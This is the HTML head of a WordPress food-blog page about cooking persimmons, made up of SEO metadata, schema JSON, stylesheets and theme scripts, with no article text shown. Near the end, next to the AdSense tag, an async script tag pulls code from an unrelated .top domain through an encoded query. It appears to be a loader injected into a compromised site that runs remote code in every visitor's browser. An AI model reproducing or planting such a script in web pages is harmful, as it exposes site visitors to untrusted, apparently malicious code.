

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-to-cook-persimmons/
body_size: 15703
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Cook Persimmons | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Persimmons are a delicious fruit that can be cooked in a variety of ways. This article will teach you how to cook persimmons in both sweet and savory dishes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-to-cook-persimmons/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Cook Persimmons | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Persimmons are a delicious fruit that can be cooked in a variety of ways. This article will teach you how to cook persimmons in both sweet and savory dishes." />
<meta property="og:url" content="https://pastureandpearl.com/how-to-cook-persimmons/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="choice people trying" />
<meta property="article:tag" content="cooked persimmons cooked" />
<meta property="article:tag" content="cooked variety ways" />
<meta property="article:tag" content="delicious nutritious fruit" />
<meta property="article:section" content="Restaurant" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How To Cook Persimmons" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-28T11:18:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Cook Persimmons | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Persimmons are a delicious fruit that can be cooked in a variety of ways. This article will teach you how to cook persimmons in both sweet and savory dishes." />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg","width":"800","height":"600","caption":"How To Cook Persimmons","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-to-cook-persimmons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/restaurant/","name":"Restaurant"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-to-cook-persimmons/","name":"How To Cook Persimmons"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-to-cook-persimmons/#webpage","url":"https://pastureandpearl.com/how-to-cook-persimmons/","name":"How To Cook Persimmons | January 2026 | Pastureandpearl.com","datePublished":"2022-12-28T11:18:05+00:00","dateModified":"2022-12-28T11:18:05+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-to-cook-persimmons/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How To Cook Persimmons | January 2026 | Pastureandpearl.com","datePublished":"2022-12-28T11:18:05+00:00","dateModified":"2022-12-28T11:18:05+00:00","articleSection":"Restaurant","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Persimmons are a delicious fruit that can be cooked in a variety of ways. This article will teach you how to cook persimmons in both sweet and savory dishes.","name":"How To Cook Persimmons | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-to-cook-persimmons/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-to-cook-persimmons/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-to-cook-persimmons/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-cook-persimmons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-cook-persimmons%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/13889" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
